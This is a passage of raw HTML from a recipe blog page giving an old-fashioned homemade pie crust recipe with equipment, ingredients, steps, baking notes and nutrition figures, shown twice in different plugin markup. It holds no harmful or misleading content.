4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138914 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138914 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">210</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138914-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138914><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>waxed paper</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Rolling Pin</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>pie plates or ramekins&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">as desired</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry wheel&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if making a lattice crust</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut slits in top crust</span></div></li></ul></div><div
id=recipe-138914-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138914-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138914 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138914-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-name>Ice water</span></li></ul></div></div><div
id=recipe-138914-instructions class="wprm-recipe-instructions-container wprm-recipe-138914-instructions-container wprm-block-text-normal" data-recipe=138914><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138914-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix dry ingredients in bowl with a wooden spoon.</span></div></li><li
id=wprm-recipe-138914-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.</div></li><li
id=wprm-recipe-138914-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add enough ice water to make dough.</div></li><li
id=wprm-recipe-138914-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add about ¼ cup at a time. Don’t add too much!</div></li><li
id=wprm-recipe-138914-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Work the ice water into the flour mixture with your fingers.</div></li><li
id=wprm-recipe-138914-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Lift flour from the bottom and allow water to absorb into the flour at the bottom.</div></li><li
id=wprm-recipe-138914-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">The mixture should not stick together too well.</div></li><li
id=wprm-recipe-138914-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">This will not be like a cookie dough that is well-blended.</div></li><li
id=wprm-recipe-138914-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.</div></li><li
id=wprm-recipe-138914-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Put more flour on top of dough and cover with waxed paper.</div></li><li
id=wprm-recipe-138914-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">With a rolling pin, roll out dough (roll from the middle and work outward in all directions).</span></div></li><li
id=wprm-recipe-138914-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Keep checking to make sure you have enough flour.</div></li><li
id=wprm-recipe-138914-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">You may have to lift the waxed paper multiple times and add a little more flour.</div></li><li
id=wprm-recipe-138914-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Lift top layer of waxed paper off dough carefully so dough doesn’t stick to the paper.</div></li><li
id=wprm-recipe-138914-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Gently and quickly roll dough in half. Then in half again to make it in quarters.</div></li><li
id=wprm-recipe-138914-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.</div></li><li
id=wprm-recipe-138914-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Work dough into pan so that it fits smoothly into plate.</div></li><li
id=wprm-recipe-138914-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Make a crust by fluting the edges (check any cookbook if you need directions).</div></li><li
id=wprm-recipe-138914-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>To make a Lattice Crust:</u> Roll out remaining dough on floured waxed paper as above.</span></div></li><li
id=wprm-recipe-138914-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove top layer of waxed paper.</div></li><li
id=wprm-recipe-138914-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut dough in ½”-3/4” widths with pastry wheel or knife in long strips.</div></li><li
id=wprm-recipe-138914-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place strips in one direction across pie.</div></li><li
id=wprm-recipe-138914-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then place strips in opposite direction to go the full length of the pie shell.</div></li><li
id=wprm-recipe-138914-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Most fruit pies will take about two hours at 300°. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.</span></div></li><li
id=wprm-recipe-138914-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Keep an eye on it and start checking after 60 minutes.</div></li><li
id=wprm-recipe-138914-step-0-25 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Long oblong (9x13”) deep dish pies take at least two hours or longer.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138914-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Fruit pies usually do better baking at reduced temperatures. This helps the crust not get too brown. If crust starts getting too brown, cover pie loosely with foil.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> If you bake the pie too quickly at higher temperatures, the crust turns brown and the pie is soupy in the middle--meaning it has not cooked long enough. Lower temperatures and longer cooking times are the key to wonderful fruit pies.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Don't add pie filling to bottom crust until the top crust is ready to place on top. Otherwise, the juices will cause the bottom crust to become soggy.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Most pies (even fruit pies) will be done after two hours of baking time at 300 degrees. The way to check for doneness in a pie is to make sure the syrup bubbles up thickly through the slits in the top crust or lattice crust. Once the syrup thickens (like regular pie filling) the pie is done.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE: </strong></span>If you take the pie out of the oven prematurely, the syrup will be all over the bottom of the dish when you cut into the pie and it's very messy.<strong> </strong></span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-138914-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">210</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.0004</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">122</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.01</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">homemade pie crust, pie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=#rating#><p>&nbsp;</p><div
class="item ERName">[b]Homemade Pie Crust[/b]</div><div
class=ERClear>&nbsp;</div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Pies/Dessert</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from my mom, Helen Mattis, Titusville, FL</span></div><div
class=ERHead>Prep time: 15 mins</div><div
class=ERHead>Cook time: 30 mins</div><div
class=ERHead>Total time: 45 mins</div><div
class=ERHead>Serves: <span
class=yield>8</span></div><div
class="ERSummary summary">The most extraordinary, flaky, wonderful homemade pie crust you will ever eat. This stuff just seems to dissolve in your mouth when you eat it.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>½ tsp. salt</li>
<li
class=ingredient>½ tsp. baking powder</li>
<li
class=ingredient>About ½ cup shortening</li>
<li
class=ingredient>Ice water</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Mix dry ingredients in bowl.</li>
<li
class=instruction>Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.</li>
<li
class=instruction>Add enough ice water to make dough.</li>
<li
class=instruction>Add about ¼ cup at a time. Don’t add too much!</li>
<li
class=instruction>Work the ice water into the flour mixture with your fingers.</li>
<li
class=instruction>Lift flour from the bottom and allow water to absorb into the flour at the bottom.</li>
<li
class=instruction>The mixture should not stick together too well.</li>
<li
class=instruction>This will not be like a cookie dough that is well-blended.</li>
<li
class=instruction>Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.</li>
<li
class=instruction>Put more flour on top of dough and cover with waxed paper.</li>
<li
class=instruction>With a rolling pin roll out dough (roll from the middle and work outward in all directions).</li>
<li
class=instruction>Keep checking to make sure you have enough flour.</li>
<li
class=instruction>You may have to lift the waxed paper multiple times and add a little more flour.</li>
<li
class=instruction>Lift top layer of waxed paper off dough carefully so dough doesn’t stick to the paper.</li>
<li
class=instruction>Gently and quickly roll dough in half. Then in half again to make it in quarters.</li>
<li
class=instruction>Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.</li>
<li
class=instruction>Work dough into pan so that it fits smoothly into plate.</li>
<li
class=instruction>Make a crust by fluting the edges (check any cookbook if you need directions). [br]</li>
<li
class=instruction>[b]LATTICE CRUST:[/b][br]</li>
<li
class=instruction>Roll out remaining dough on floured waxed paper as above.</li>
<li
class=instruction>Remove top layer of waxed paper.</li>
<li
class=instruction>Cut dough in ½”-3/4” widths with pastry wheel or knife in long strips.</li>
<li
class=instruction>Place strips in one direction across pie.</li>
<li
class=instruction>Then place strips in opposite direction to go the full length of the pie shell.</li>
<li
class=instruction>Most fruit pies will take about 2 to 3 hours at 300°. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it longer.</li>
<li
class=instruction>Keep an eye on it and start checking after 60 minutes.</li>
<li
class=instruction>Long oblong (9&#215;13”) deep dish pies take at least two hours or longer.</li></ol></div></div><div
class=ERNutrition>&nbsp;</div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>Fruit pies usually do better baking at reduced temperatures. This helps the crust not get too brown. If crust starts getting too brown, cover pie loosely with foil.[br][br]If you bake the pie too quickly at higher temperatures, the crust turns brown and the pie is soupy in the middle&#8211;meaning it has not cooked long enough. Lower temperatures and longer cooking times are the key to wonderful fruit pies.</div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=623 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage-623x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124686 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage-623x1024.jpg 623w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage-365x600.jpg 365w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage-150x247.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage-600x986.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-C-Collage.jpg 750w" sizes="auto, (max-width: 623px) 100vw, 623px"></figure><p><strong>I love pies with&nbsp;wonderful flaky crusts. But <a
href=https://cantstayoutofthekitchen.com/2014/09/08/peaches-n-cream-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/08/peaches-n-cream-pie/ target=_blank rel="noreferrer noopener">Peaches &#8216;n Cream Pie</a> is really marvelous.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=641 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage-641x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124688 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage-641x1024.jpg 641w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage-376x600.jpg 376w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage-150x240.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage-600x958.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-E-Collage.jpg 750w" sizes="auto, (max-width: 641px) 100vw, 641px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/06/08/beef-pot-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/06/08/beef-pot-pie/ target=_blank>Beef Pot Pie</a> is wonderful made with Homemade Pie Crust.</strong> <strong>It&#8217;s almost like eating stew in pie form!</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=533 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage-533x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124690 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage-533x1024.jpg 533w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage-313x600.jpg 313w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage-150x288.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage-600x1152.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-G-Collage.jpg 750w" sizes="auto, (max-width: 533px) 100vw, 533px"></figure><p><strong><a
